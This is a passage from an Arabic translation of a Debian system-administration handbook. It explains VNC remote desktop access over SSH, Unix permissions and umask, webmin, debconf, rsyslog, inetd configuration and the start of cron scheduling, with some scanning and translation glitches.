تسمح **Virtual Network Computing (VNC)** – حوصلة الشبكات الظاهرية بالوصول البعيد لسطح المكتب الرسومية.

أكثر ما تستخدم هذه الأداة في الدعم الفني؛ حيث يرى مدير النظام الأخطاء التي يواجهها المستخدمون، ويبيّن لهم الطريق الصحيح لمعالجتها دون الاضطرار للوقوف جانبهم.

لكن أولاًً، يجب أن يسمح المستخدم بمشاركة جلسة العمل. يمكن تفعيل هذا الخيار في بيئة سطح المكتب **GNOME** في جيسي من لوحة التحكم (بخلاف الإصدارات السابقة من دبيان، حيث كان المستخدم يحتاج لتنشيط وتشغيل البرنامج **vino**). لا تزال بيئة **KDE** تحتاج **krfb**، للسماع بمشاركة جلسة العمل الحالية عبر

VNC. أما بالنسبة لسطوح المكتب الرسومية الأخرى، يقدم الأمر `x11vnc` (من الحزمة ذات الاسم نفسه) الوظيفة ذاتها؛ يمكنك توفيره للمستخدم باستخدام أيقونة واضحة.

عندما يوفر VNC الجلسة الرسومية، على مدير النظام أن يتصل بها باستخدام عميل VNC. في GNOME هناك **K → Internet → Remote** تحوي `krdc` (في القائمة `remmina` `vinagre` لهذا الغرض، بينما `xvnc4viewer` في الحزمة **Desktop Client**). هناك عملاء VNC غير هذه تعتمد على الواجهة النصية، مثل `xvnc4viewer` في الحزمة **الدينامية ذات الاسم نفسه**. بعد الاتصال، يستطيع مدير النظام أن يرى ما يجري، وأن يعمل على الجهاز المتصل به عن بعد، وأن يظهر للمستخدم كيف يتابع.

SSH عبر VNC

أمن

إذا أردت الاتصال عبر VNC، ولم تكن تزيد أن ترسل بياناتك عبر الشبكة بدون تشفير، يمكنك تغليف البيانات المرسلة في نفق SSH (انظر القسم 9.2.1.3، «إنشاء الأنفاق المشفرة باستخدام توجيه المنفذ» ص 241). عليك فقط أن تعرف أن VNC يستخدم المنفذ 5900 افتراضياً للشاشة الأولى (التي تدعى «`localhost:0`»)، و 5901 للشاشة الثانية (وتدعى «`localhost:1`»)، الخ. ينشئ الأمر `ssh -L localhost:5900:localhost:5901 -N -T machine` نفقاً بين المنفذ المحلي 5901 في الواجهة الشبكية المحلية والمنفذ 5900 على المستضيف `machine`. الكلمة «`localhost`» الأولى تقيد SSH حتى ينصل فقط إلى تلك الواجهة على الجهاز المحلي. أما الكلمة «`localhost`» الثانية فهي تشير إلى الواجهة على الجهاز البعيد التي ستستقبل بيانات الشبكة الداخلية إلى «`localhost:5901`». وهكذا سوف يصل الأمر `vncviewer localhost:1` عميل VNC مع الشاشة البعيدة، رغم أن الأمر يشير إلى اسم الجهاز المحلي. لا تنس إغلاق النفق عند إغلاق جلسة VNC، عبر الخروج من جلسة SSH المفتوحة من هذا الطرف.

مدير العرض

أساسيات

كلها برامج إدارة عرض (Display Managers). توالي هذه البرامج التحكم بالواجهة الرسومية بعيد تهيئتها حتى تُعرض للمستخدم شاشة تسجيل الدخول. بعدما يسجل المستخدم دخوله، ينفذ مدير العرض البرامج المطلوبة لبدء جلسة العمل الرسومية.

يستخدم VNC المستخدمين المتنقلين، أو مديرى الشركات، الذين يحتاجون أحياناً الدخول من منزلهم إلى سطح مكتب بعيد يشبه الذي يستخدمونه في العمل. إعداد مثل هذه الخدمة أعقد: عليك أولاً تثبيت الحزمة `vnc4server`، وتعديل إعدادات مدير العرض حتى يقبل طلبات XDMCP Query (بالنسبة للمدير `gdm3`، يمكن تنفيذ هذا من خلال إضافة `Enable=true` في قسم «`xdmcp`» من الملف `/etc/gdm3/daemon.conf`)،

وأخيراً، تشغيل مخدم VNC باستخدام `inetd` حيث يتم تشغيل جلسة عمل تلقائياً عندما يحاول المستخدم تسجيل الدخول. مثلاً، يمكنك إضافة السطر التالي إلى `/etc/inetd.conf`:

```
5950 stream tcp nowait nobody.tty /usr/bin/Xvnc Xvnc -inetd -query localhost -onc
↳ e -geometry 1024x768 -depth 16 securitytypes=none
```

إعادة توجيه الاتصالات الواردة إلى مدير العرض تحل مشكلة المصادقة، لأن المستخدمين الذين يملكون حسابات محلية هم فقط من سيمر عبر شاشة دخول **gdm3** (أو مكافئه **kdm**، أو **xdm**، الخ). بما أن هذه العملية تسمح بتسجيل دخول عدة مستخدمين في الوقت نفسه دون أي مشاكل (شرط أن يكون المخدم قوياً بما يكفي)، فمن الممكن استخدامها أيضاً لتوفير سطوح مكتب كاملة للمستخدمين الجوالين (أو لنظم سطح المكتب الأضعف، المستخدمة بشكل **thin clients**). يسجل المستخدمون دخولهم ببساطة إلى شاشة المخدم باستخدام **vncviewer server:50**.

9.3 إدارة الصالحيات

لينكس هو نظام متعدد المستخدمين قطعاً، ولذلك يجب توفير نظام إدارة صالحيات للتحكم بالعمليات المسموحة على الملفات والمجلدات، التي تشمل جميع موارد وأجهزة النظام (في نظام يونكس، كل جهاز يمثل بملف أو مجلد). هذا المبدأ مشترك بين جميع نظم يونكس، لكن التذكرة بالشيء مفيدة دوماً، خصوصاً أن هناك بعض الاستخدامات المتقدمة المهمة ولكن غير معروفة نسبياً.

كل ملف أو مجلد له صالحيات خاصة لكل فئة من الفئات الثلاث للمستخدمين:

- المالك (يرمز له بالحرف `u` من كلمة «`user`»)؛
- المجموعة المالكة (يرمز لها بالحرف `g` من الكلمة «`group`»)، وهي تمثل جميع أعضاء المجموعة؛
- الآخرون (يرمز لهم بالحرف `o` من الكلمة «`other`»).

هناك ثلاثة أنواع من الصالحيات يمكن جمعها:

- القراءة (يرمز لها بالحرف `r` من الكلمة «`read`»)؛
- الكتابة (يرمز لها بالحرف `w` من الكلمة «`write`»)؛
- التنفيذ (يرمز له بالحرف `x` من الكلمة «`eXecute`»).

بالنسبة للملفات، فيمكن فهم هذه الصالحيات بسهولة: تسمح صلاحية القراءة بقراءة المحتوى (ونسخه أيضاً) وتسمح صلاحية الكتابة بتعديلها، أما صلاحية التنفيذ فتسمح لك بتشغيله (وهذا سيعمل فقط إذا كان برنامجاً).

الملفات التنفيذية ذات صلاحيات setgid و setuid

هناك صلاحيتين محددتين ترتبطان بالملفات التنفيذية: `setuid` و `setgid` (يرمز لهما بالحرف «s»). لاحظ أنها نتحدث عادة عن «بت»، لأنه يمكن تمثيل كل من هذه القيم البوليانية بيت واحد. تسمح هاتان الصلاحيتان للمستخدم بتنفيذ البرنامج بصلاحيات مالكه أو صلاحيات مجموعته. تتيح هذه الآلية إمكانية الوصول إلى مزايا تحتاج صلاحيات ذات مستوى أعلى من المستوى العادي للمستخدم.

بما أن برامج الجذر التي تتمتع بصلاحية `setuid` ستعمل تلقائياً تحت صلاحيات مدير النظام، فمن المهم جداً ضمان أن هذه البرامج آمنة وموثوقة. فالمستخدم الذي قد يتمكن من السيطرة على أحد هذه البرامج وجعله يستدعي أمراً من اختياره يستطيع عندها انتقال شخصية المستخدم الجذر وأمتلاك جميع الصلاحيات على النظام.

أما المجلدات فالتعامل معها مختلف. تمنع صلاحية القراءة إمكانية الاستعلام عن محتويات المجلد (من ملفات ومجلدات)، أما صلاحية الكتابة فتسمح بإنشاء الملفات فيه أو حذفها، وصلاحية التنفيذ تسمح بالمرور عبره (خصوصاً الدخول إليه بالأمر `cd`). إن امتلاك حق العبور خلال المجلد دون امتلاك حق قراءته يسمح لك بالوصول إلى الملفات أو المجلدات داخله التي تعرفها باسمها، لكن لا يسمح لك بالبحث عنها إذا لم تكن تعرف بوجودها أو لم تعرف اسمها بالضبط.

مجلدات `setgid` و «البت اللاصق»

يطبق بت `setgid` على المجلدات أيضاً. أي عنصر جديد ينشأ في هذه المجلدات تُعين له المجموعة المالكة للمجلد الأب، بدلاً من وراثة المجموعة الرئيسية للمستخدم الذي أنشأ الملف كما هي العادة. هذا الوضع يسمح للمستخدم بتفادي تغيير مجموعة الرئيسية (باستخدام الأمر `newgrp`) عندما يعمل في شجرة ملفات مشتركة بين عدة مستخدمين ينتمون لنفس المجموعة الخاصة.

أما البت «اللاصق» (*sticky bit* - يرمز له بالحرف «t») فهي صلاحية تفييد فقط مع المجلدات. تستخدم هذه الصلاحية خصوصاً مع المجلدات المؤقتة التي يملك الجميع صلاحية الكتابة عليها (مثل المجلد `/tmp/`): تقيد هذه الصلاحية حذف الملفات بحيث يسمح لمالك الملف (أو مالك المجلد الأب) حذفه فقط. بدون هذا القيد، سوف يتمكن أي شخص من حذف ملفات المستخدمين الآخرين في المجلد `/tmp/`.

تحكم ثلاثة أوامر بصلاحيات الملفات:

- `chown user file` يغير مالك الملف؛
- `chgrp group file` يغير المجموعة المالكة؛
- `chmod rights file` يغير صلاحيات الملف.

هناك طريقتين لتمثيل الصلاحيات. لعل التمثيل الرمزي هو الأبسط فهماً والأسهل تذكرًا بينهما. تستخدم الحروف الرمزية المذكورة سابقاً في هذا التمثيل. يمكنك تعريف صلاحيات كل فئة من المستخدمين (u/g/o) إما بتحديد صراحتاً (باستخدام =) أو بالإضافة (+) أو الطرح (-). وبالتالي ستمنح العلاقة $u=rwx, g+rw, o-r$ مالك الملف صلاحيات القراءة والكتابة والتنفيذ، وتضيف صلاحيتي القراءة والكتابة للمجموعة المالكة، وتزيل صلاحية القراءة من المستخدمين الآخرين. تبقى الصلاحيات الأخرى التي لا تعدل بالإضافة أو الطرح في مثل هذه الأوامر كما هي. يعطي الحرف a، من الكلمة « all »، فئات المستخدمين الثلاث، وبالتالي تمنح العلاقة $a=rx$ جميع الفئات الثلاث الصلاحيات نفسها (القراءة والتنفيذ، لكن دون الكتابة).

يربط التمثيل العددي (الثماني) كل صلاحية مع رقم: 4 للقراءة، و2 للكتابة، و1 للتنفيذ. تُحدَّد كل مجموعة من الصلاحيات بمجموع الأرقام المقابلة لها. ثم تُسند كل قيمة لفئة مختلفة من المستخدمين بوضع هذه المجاميع جنباً إلى جنب بنفس الترتيب المعتاد لفئات المستخدمين (المالك، ثم المجموعة، ثم الآخرون).

على سبيل المثال، سوف يعطي الأمر **chmod 754 file** الصلاحيات التالية: القراءة والكتابة والتنفيذ للمالك (بما أن $7 = 4 + 2 + 1$)؛ القراءة والتنفيذ للمجموعة (بما أن $5 = 4 + 1$)؛ والقراءة فقط للآخرين. الرقم 0 يعني عدم وجود صلاحيات؛ وبالتالي يسمح الأمر **chmod 600 file** للمالك بالقراءة والكتابة، ولا يمنحك أي صلاحيات لأي شخص آخر. أكثرمجموعات الصلاحيات انتشاراً هي 755 للملفات التنفيذية والمجلدات، و 644 لملفات البيانات.

لتمثيل الصلاحيات الخاصة، يمكنك إضافة خانة رابعة قبل هذا العدد وفقاً لنفس المبدأ، حيث يقابل بت القيمة 4، وبت **setgid** القيمة 2، أما البت اللاحق (sticky) فيقابل 1. وبذلك سيضيف الأمر **chmod 4754** خانة **setuid** إلى الصلاحيات المذكورة آنفاً.

لاحظ أن استخدام التدوين الثنائي لا يسمح إلا بضبط كافة صلاحيات الملف دفعة واحدة؛ فلا يمكنك استخدامه لإضافة صلاحية جديدة فقط، مثل صلاحية القراءة للمجموعة المالكة، لأنك يجب أن تأخذ الصلاحيات السابقة بعين الاعتبار وتحسب القيمة العددية الجديدة الموافقة.

التطبيق التعاودي تلميح

نضر أحياناً لتغيير الصلاحيات لشجرة ملفات كاملة. كل الأمر السابقة لها خيار R - حتى تعمل تعاودياً على المجلدات الفرعية.

إن الاختلاف بين الملفات والمجلدات يسبب المشاكل أحياناً مع العمليات التعاودية. لهذا أضيف الحرف « X » إلى التمثيل الرمزي للصلاحيات. يمثل هذا الحرف صلاحية التنفيذ التي تطبق على المجلدات فقط (وليس الملفات التي تفتقر إلى هذه الصلاحية من قبل). وبالتالي، سيضيف الأمر **chmod -R a+X directory** صلاحية التنفيذ لجميع فئات المستخدمين (a)، فقط للمجلدات الفرعية وللملفات التي تملك إحدى فئات المستخدمين على الأقل (حتى ولو كان مالكها وحده صلاحية تنفيذها من قبل).

قد ترغب أحياناً بتغيير مجموعة الملف في نفس الوقت الذي تغير فيه مالكه. هناك صيغة خاصة للأمر `chown user:group file` لهذا الغرض:

umask**التعقّم أكثر**

عندما ينشئ أحد التطبيقات ملفاً، يخصص له صلاحيات دلالية، مع معرفة أن نظام الملفات يزيل بعض الصلاحيات تلقائياً، وهي الصلاحيات المحددة بالأمر `umask`. أدخل `umask` في الصدفة؛ ستري قناعاً مثل 0022. هذا القناع هو ببساطة تمثيل ثماني للصلاحيات التي ستزال آلياً (في هذا المثال، صلاحية الكتابة للمجموعة وللمستخدمين الآخرين).

إذا أعطيت الأمر `umask` قيمة ثمانية جديدة، فسوف يعدل القناع. وإذا استخدمته في ملف تهيئة الصدفة (مثلاً، `~/.bash_profile`)، فسوف يعدل عملياً القناع الافتراضي لجميع جلسات العمل.

9.4. واجهات الإداره

يفيد استخدام الواجهات الرسومية لإدارة النظام في حالات متعددة. لا يتشرط أن يعرف مدير النظام جميع تفاصيل الإعداد لجميع الخدمات التي يديرها، ولا يملك دائماً الوقت الكافي للبحث عن وثائق الموضوع. تستطيع إذن واجهات الإدارة الرسومية تسريع إطلاق خدمة جديدة. كما يمكنها أيضاً أن تبسط ضبط الخدمات صعبة الإعداد. هذه الواجهات مساعدة فقط، وليس لها في حد ذاتها. في جميع الحالات، على مدير النظام أن يدرس سلوكها بشكل كامل حتى يفهم أي مشكلة محتملة ويفادها.

بما أنه لا توجد واجهة إدارة مثالية، فقد تمثل إلى تجربة عدة حلول. عليك تفادى هذا قدر المستطاع، لأن الأدوات المختلفة لا تتوافق أساليب عملها أحياناً. حتى لو كانت كلها تسعى لأن تكون مرنة جداً وتحاول تبني مرجعية واحدة في التعامل مع ملفات الإعداد، إلا أنها لا تنجح دائماً في توحيد التعديلات الخارجية.

9.4.1. الإداره على واجهه وب: webmin

هذه -بلا شك- إحدى أنجح واجهات الإداره. هي عبارة عن نظام تجزيئي يدار من خلال متصفح وب، يعطي طيفاً واسعاً من المجالات والأدوات. بالإضافة لذلك، هذه الواجهه مُدولّة (internationalized) ومتوفرة في العديد من اللغات.

للأسف، لم تعد `webmin` جزءاً من دييان. لقد أزال مشرفها -الحرم التي أنشأها لأنّه لم يعد لديه الوقت اللازم لإبقاءها في مستوى جودة مقبول. لم يتولى أحد آخر العمل عليها رسمياً، لذلك لا تحوي `webmin` حزمة حرمة.

هناك، على أي حال، حزمة غير رسمية متوفرة على الموقع webmin.com. هذه الحزمة أحادية، بخلاف حزمة دبيان الأصلية؛ أي أن جميع وحدات الضبط فيها سوف تُثبت وتُفعَّل افتراضياً، حتى لو كانت الخدمة الموافقة لها غير مثبتة على الجهاز.

أمن

تغيير كلمة سر الجذر

عند تسجيل الدخول أول مرة، يتم الدخول باسم المستخدم `root` وكلمة سره العادلة. يُفضل تغيير كلمة السر المستخدمة في `webmin` بأسرع ما يمكن، حتى إذا اكتُشفت الكلمة، لم تتأثر كلمة سر حساب الجذر للمخدم، ولو أن هذه الكلمة تعطي صلاحيات إدارية على الجهاز.

كن حذراً! بما أن `webmin` لها مزايا كثيرة جداً، يستطيع المستخدم الخبيث الذي يصل إليها أن يهدد أمان النظام كله. عموماً، لا ينصح باستخدام هذا النوع من الواجهات على النظم المهمة ذات القيود الأمنية الشديدة (الجدران الناريه، المخدمات الحساسة، الخ).

يُستخدم Webmin عبر واجهة وب، لكنه لا يحتاج تثبيت أباتشي. أساساً، هذا البرنامج فيه مخدم وب صغير مدمج خاص به. ينصت هذا المخدم افتراضياً للمنفذ 10000 ويقبل اتصالات HTTP المؤمنة.

تعطي الوحدات المضمنة طيفاً واسعاً من الخدمات، منها:

- جميع الخدمات الأساسية: إنشاء المستخدمين والمجموعات، إدارة ملفات `crontab`، سكريبتات التهيئة، عرض السجلات، الخ.
- bind: إعدادات مخدم DNS (خدمة الأسماء)؛
- postfix: إعدادات مخدم SMTP (البريد الإلكتروني)؛
- inetd: إعدادات المخدم الفائق `inetd`؛
- quota: إدارة الحصص التخزينية للمستخدمين؛
- dhcpcd: إعدادات مخدم DHCP؛
- proftpd: إعدادات مخدم FTP؛
- samba: إعدادات مخدم الملفات Samba؛
- software: تثبيت البرمجيات من حزم دبيان أو إزالتها وتحديث النظام.

توفر واجهة الإدارة من متصفح الويب على العنوان `https://localhost:10000`. لكن احذري! ليست جميع الوحدات جاهزة للاستخدام مباشرة. أحياناً يجب ضبطها عبر تحديد موقع ملفات الإعداد الموافقة وبعض الملفات التنفيذية (البرامج). غالباً سوف ينهك النظام بأدب عندما يفشل في تفعيل الوحدة المطلوبة.

يقدم مشروع GNOME أيضاً عدة واجهات إدارة يمكن الوصول إليها عادة عبر مدخلة « Settings » من قائمة المستخدم في الروية اليمنى العليا. البرنامج `gnome-control-center` هو البرنامج الرئيسي الذي يجمع هذه الواجهات معاً لكن معظم أدوات الضبط التي تعمل على مستوى النظام متوفرة فعلياً في حزم أخرى (`system-config-printer`, `accounts-service`, الخ). مع أن هذه البرامج سهلة الاستخدام، لكنها لا تغطي إلا عدداً محدوداً من الخدمات الأساسية: إدارة المستخدمين، ضبط الوقت، إعداد الشبكة، إعداد الطابعات، الخ.

9.4.2. ضبط الحزم: `debconf`

تُضبط العديد من الحزم آلياً بعد طرح بضعة أسئلة أثناء التثبيت من خلال الأداة `Debconf`. يمكن إعادة ضبط هذه الحزم باستدعاء `dpkg-reconfigure package`.

في معظم الحالات، هذه الإعدادات بسيطة جداً، حيث تُعدل فقط بضعة متغيرات مهمة في ملفات الإعداد. غالباً ما تجمع هذه المتغيرات بين سطري « تمييز – demarcation » بحيث لا تؤثر عملية إعادة ضبط الحزمة إلا على هذه المنطقة المحددة. في حالات أخرى، إعادة الضبط لن تغير أي شيء إذا اكتشف السكريبت تعديلات يدوية على ملف الإعداد، وذلك للحفاظ على هذه التدخلات البشرية (لأن السكريبت لا يستطيع ضمان أن تعديله لن تضر بالإعدادات السابقة).

سياسة دبيان الحفاظ على التغييرات

تشترط سياسة دبيان صراحة وجوب اتخاذ جميع الإجراءات الالزامية للحفاظ على التعديلات اليدوية على ملفات الإعداد، لذلك يتزايد عدد السكريبتات التي تتخذ الاحتياطات عند تحرير ملفات الإعداد. المبدأ العام بسيط: يُجري السكريبت تعديله فقط إذا كان يعرف الحالة السابقة لملف الإعداد، ويتم التأكد من هذا بمقارنة `checksum` الملف مع آخر ملف مولد تلقائياً. إذا تطابقا، يُسمح للسكريبت بتعديل ملف الإعداد. وإلا، فإن السكريبت يقرر أن الملف قد تُعدّل ويسأل عما يجب فعله (تثبيت الملف الجديد، حفظ الملف القديم، أو محاولة دمج التغييرات الجديدة في الملف الحالي). لطالما تميزت دبيان بهذا المبدأ الوقائي، لكن التوزيعات الأخرى بدأت تتباهى تدريجياً.

يمكن استخدام البرنامج `ucf` (من حزمة دبيان ذات الاسم نفسه) لتطبيق مثل هذا السلوك.

9.5. أحداث `syslog`

9.5.1 المبدأ والآلية

خدمة **rsyslogd** مسؤولة عن جمع رسائل الخدمات الواردة من التطبيقات ومن النواة، ثم إرسالها إلى ملفات السجلات (التي تخزن عادة في المجلد `/var/log/`). تطيع هذه الخدمة التعليمات في ملف الضبط `/etc/rsyslog.conf`.

كل رسالة سجل ترتبط مع نظام فرعى لتطبيق ما (يدعى « facility » في الوثائق):

- authpriv auth: للمصادقة؛
- cron: تأتي من خدمات الجدولة، atd و cron؛
- daemon: تتعلق بخدمة ليس لها تصنيف خاص (DNS، NTP، الخ)؛
- ftp: تتعلق بمحدم FTP؛
- kern: رسائل واردة من النواة؛
- lpr: تأتي من النظام الفرعى الخاص بالطباعة؛
- mail: تأتي من النظام الفرعى الخاص بالبريد الإلكتروني؛
- news: رسائل النظم الفرعى Usenet (خصوصاً من مخدم Network News Transfer– NNTP، أو بروتوكول نقل الأخبار عبر الشبكة- الذي يدير المجموعات الإخبارية)؛
- syslog: رسائل من المخدم syslog نفسه؛
- user: رسائل المستخدم (عامة)؛
- uucp: رسائل من مخدم Unix to Unix Copy Program (UUCP)، أو برنامج النسخ من يونكس إلى يونكس، بروتوكول قديم كان يستخدم لتوزيع رسائل البريد الإلكتروني؛
- local0 حتى local7: محجوزة للاستخدام المحلية.

تعطى كل رسالة أولوية أيضاً. هذه قائمة الأولويات مرتبة تناظرياً:

- emerg: « النجدة! » هناك حالة طارئة، النظام غير قابل للاستخدام على الأرجح.
- alert: أسرع، أي تأخير قد يكون خطيراً، يجب اتخاذ إجراء فوراً؛
- crit: الحالة حرجة؛
- err: خطأ؛
- warn: تحذير (يتحمل أن يكون خطأ)؛
- notice: الحالة طبيعية، لكن الرسالة مهمة؛
- info: رسالة إعلامية؛
- debug: رسالة تستخدم في التفتيح.

9.5.2 ملف الإعداد

صيغة الملف `/etc/rsyslog.conf` مفصلة في صفحة الدليل (5)، لكن هناك أيضاً توثيق بصيغة HTML متوفّر في الحزمة `rsyslog-doc` (`usr/share/doc/rsyslog-doc/html/index.html`). المبدأ العام هو كتابة زوج يتّألف من « selector » و « action ». يعرّف المُنتَخِب جميع الرسائل المطلوبة، أما الفعل فيصف طريقة التعامل معها.

9.5.2.1. صيغة المنتخب

المُنتَخِب هو لائحة تُفصَّل عناصرها بفواصل منقوطة تتَّأْلُف من أزواج من `subsystem.priority` (أزواج من نظام فرعِي .أولوية، مثل: `auth.notice;mail.info`). يمكن استخدام النجمة لتعبر عن جميع النظم الفرعية أو جميع مستويات الأولوية (مثال: `mail.*` أو `*.alert`). يمكن جمع عدة نظم فرعية، عبر استخدام الفاصلة (مثال: `auth,mail.info`). كما أن الأولوية المذكورة تغطي الرسائل ذات الأولوية نفسها أو الأولويات أعلى؛ أي أن `auth.alert` يشير إلى رسائل النظام الفرعية `auth` ذات الأولوية `alert` أو `emerg`. إذا سبقت الأولوية بعلامة التعجب (!)، فسوف تشير إلى نقيضها، أي إلى الأولويات الأقل منها حسراً؛ أي أن `!notice` يشير إلى الرسائل الصادرة عن `auth`، بأولوية `info` أو `debug`. وإذا سبقت بإشارة المساواة (=)، فسوف تقابل الأولوية المحددة وحدها فقط (`auth.notice` يشير إلى رسائل `auth` ذات الأولوية `notice` فقط).

كل عنصر في لائحة المنتخب أقوى من العناصر السابقة له. لذلك يمكن حصر مجموعة من الأولويات أو استثناء عناصر محددة منها. مثلاً، `kern.info;kern.!err` يعني الرسائل من النواة التي تتراوح أولويتها بين `info` و `warn`. تشير الأولوية `none` إلى المجموعة الحالية (لا تشير لأي أولوية)، ويمكن استخدامها لاستثناء نظام فرعِي من مجموعة من الرسائل. وبالتالي، `.crit;kern.none` يشير إلى جميع الرسائل ذات الأولوية `crit` أو أعلى عدا التي ترد من النواة.

9.5.2.2. صيغة الأفعال

أساسيات الأنابيب المسمى، أنبوب دائم

الأنبوب المسمى هو نوع خاص من الملفات يعمل مثل الأنابيب التقليدية (الأنابيب التي تنشأ بكتابة الرمز « | » في سطر الأوامر)، ولكن باستخدام ملف. تتميز هذه الآلة بقدرتها على ربط عمليتين غير متعلقتين بعضهما. أي شيء يُكتَب إلى أنبوب مسمى يُوقف تنفيذ العملية التي تكتب حتى تحاول عملية أخرى قراءة البيانات المكتوبة. تقرأ العملية الثانية البيانات التي كتبتها الأولى، التي تستطيع بعد ذلك متابعة التنفيذ.

يُنشأ هذا النوع من الملفات باستخدام الأمر `mkfifo`.

الأفعال المختلفة المتوفرة هي:

- إضافة الرسالة إلى ملف (مثال: `/var/log/messages`)؛
- إرسال الرسالة إلى مخدم `syslog` بعيد (مثال: `@log.falcot.com`)؛
- إرسال الرسالة إلى أنبوب مسمى سابق (مثال: `/dev/xconsole`)؛
- إرسال الرسالة إلى مستخدم واحد أو أكثر، إذا كانوا مسجلين دخولهم (مثال: `root,rhertzog`)؛
- إرسال الرسالة إلى جميع المستخدمين المسجلين دخولهم (مثال: `*`)؛
- كتابة الرسالة في طرفية نصية (مثال: `/dev/tty8`) .

إن تسجيل أهم الرسائل على جهاز منفصل (ربما كان جهازاً مخصصاً لهذا الغرض) فكرة سديدة، بما أن هذا سيمنع أي متغطر متحتمل من إزالة آثار تطفله (ما لم يخترق الجهاز الآخر أيضاً،طبعاً). بالإضافة لذلك، في حال حدوث مشكلة كبيرة (مثل انهيار النواة)، ستبقى السجلات متاحة على الجهاز الآخر، وهذا يزيد فرص التعرف على سلسلة الأحداث التي سببت الخلل.

لقبول الرسائل السجلية التي ترسلها الأجهزة الأخرى، عليك إعادة ضبط `rsyslog`: عملياً، يكفي تفعيل المدخلات الجاهزة للاستخدام في الملف `$ModLoad imudp /etc/rsyslog.conf` و `($UDPServerRun 514)`.

9.6. المخدم الفائق `inetd`

Inetd (الذي يدعى غالباً « مخدم الإنترن特 الفائق ») هو مخدم المخدمات. يعمل Inetd على تنفيذ المخدمات التي يندر استخدامها حسب الطلب، بحيث لا تضطر هذه المخدمات للعمل بشكل مستمر.

يسرد الملف `/etc/inetd.conf` هذه المخدمات بالإضافة لمنافذها المعتادة. ينصت الأمر `inetd` على جميع هذه المنافذ؛ وعندما يستشعر اتصالاً على أي منها، يستدعي المخدم المناسب.

تسجيل مخدم في `inetd.conf` سياسة دبيان

غالباً ما ترغب الحزم بتسجيل مخدم جديد في الملف `/etc/inetd.conf`، ولكن سياسة دبيان تمنع أي حزمة من تعديل أي ملف إعدادات لا يتمي لها. لذلك كان سكريبت `update-inetd` (في الحزمة ذات الاسم نفسه): يدير هذا السكريبت ملف الضبط المذكور، وهكذا تستطيع الحزم الأخرى استخدامه لتسجيل مخدم جديد في إعدادات المخدم الفائق.

يصف كل سطر فعلي من ملف `/etc/inetd.conf` مخدماً من خلال سبعة حقول (تفصيلها فراغات):

- رقم منفذ TCP أو UDP، أو اسم الخدمة (الذي يقابل مع رقم منفذ معياري حسب المعلومات في الملف `/etc/services`).
- نوع المقبس (`socket` `stream` `dgram`) لاتصالات TCP، وبيانات UDP.
- البروتوكول: `tcp` أو `udp`.
- الخيارات: هناك قيمتين محتملتين: `nowait` أو `wait`، لإعلام `inetd` هل يتنتظر انتهاء العملية المستدعاة قبل قبول اتصالات أخرى أم لا. بالنسبة لاتصالات TCP، التي يمكن جمعها (`multiplex`) بسهولة، يمكنك عادة استخدام `nowait`. أما للبرامج التي تستجيب عبر UDP، عليك استخدام `nowait` فقط إذا كان المخدم قادرًا على إدارة عدة اتصالات على التوازي. يمكنك أن تسبق هذا الحقل بنقطة، وتتحققها بعد الاتصالات الأعظمي المسموح كل دقيقة (الحد الافتراضي 256).
- اسم المستخدم الذي سيعمل المخدم باسمه.

- المسار الكامل للبرنامِج المخدم الذي سيُستدعي.
 - المتغيرات: قائمة كاملة بمتغيرات البرنامج، بما فيها اسمه (`argv[0]` في لغة C).
- يشرح المثال التالي أكثر الحالات شيوعاً:

مثال 9.1. مقتطفات من `/etc/inetd.conf`

```
talk  dgram  udp  wait    nobody.tty /usr/sbin/in.talkd in.talkd
finger stream  tcp  nowait  nobody    /usr/sbin/tcpd      in.fingerd
ident  stream  tcp  nowait  nobody    /usr/sbin/identd  identd -i
```

يستخدم البرنامج **tcpd** كثيراً في الملف `/etc/inetd.conf`. يسمح هذا البرنامج بتحديد عدد الاتصالات الواردة بتطبيق قواعد تحكم بالوصول، وهي موثقة في صفحة الدليل (5)، `hosts_access`، ويتم ضبطها في الملفين `/etc/hosts.deny` و `/etc/hosts.allow`. بمجرد تحديد أن الاتصال مسموح، يستدعي **tcpd** المخدم الحقيقي (مثل **in.fingerd** في مثالنا). من المهم أن نذكر أن **tcpd** يعتمد على الاسم الذي استدعي به (وهو المتغير الأول الذي استقبله، `argv[0]`) للتعرف على البرنامج الحقيقي الذي يجب تشغيله. عليك إذن ألا تبدأ قائمة المتغيرات باسم `tcpd` بل باسم البرنامج الذي تريد تغليفه.

Wietse Venema

مجتمع

(فيتس فيناما)، الذي جعلت منه خبرته في أمن المعلومات مبرمجاً ذائعاً الصيت، هو مؤلف برنامج **tcpd**. كما أنه المؤلف الرئيسي لمخدم البريد الإلكتروني التجاري Postfix (مخدم Simple Mail Transfer Protocol – SMTP، أو البروتوكول البسيط للبريد الإلكتروني)، الذي صُمم ليكون آمناً وأكثر وثوقية من **sendmail**، صاحب التاريخ الطويل في الغارات الأمنية.

أوامر `inetd` أخرى

بدائل

في حين أن دبيان تثبت `openbsd-inetd` افتراضياً، إلا أن هناك العديد من البدائل الأخرى: يمكن أن نذكر منها `xinetd`، `inetutils-inetd`، `micro-inetd`، `rlinetd` و `.xinetd`.

يقدم تطبيق المخدم الفائق الأخير إمكانيات جذابة جداً. أهمها أنه يمكن فصل إعداداته إلى عدة ملفات (مخزنة طبعاً في المجلد `/etc/xinetd.d/`)، الأمر الذي يمكن أن يجعل حياة مدير النظام أسهل.

أخيراً وليس آخرأ، من الممكن أيضاً محاكاة سلوك **inetd** باستخدام آلية تفعيل المقابس التي يقدمها `systemd` (انظر القسم 9.1.1، «نظام إقلاع» ص 227).

9.7. جدولة المهام باستخدام **atd** و **cron**

cron هي الخدمة المسؤولة عن تنفيذ الأوامر المجدولة والمترددة (يومياً، أسبوعياً، الخ)؛ أما **atd** فهي الخدمة التي تعالج الأوامر التي تنفذ مرة واحدة، لكن في لحظة محددة من المستقبل.

في نظام يونكس، هناك العديد من المهام التي تستدعي بانتظام:

- تدوير (rotating) السجلات؛
- تحديث قاعدة بيانات البرنامج **locate**؛
- النسخ الاحتياطي؛
- سكريبتات الصيانة (مثل تنظيف الملفات المؤقتة).

افتراضياً، يستطيع جميع المستخدمون جدولة تنفيذ المهام. لكل مستخدم إذن **crontab** خاص به يستطيع فيه تسجيل الأوامر المجدولة. يمكن تحريره بالأمر **-e crontab** (تخزن محتوياته في الملف **/var/spool/cron/** (crontabs/user

تقييد cron أو atd	من
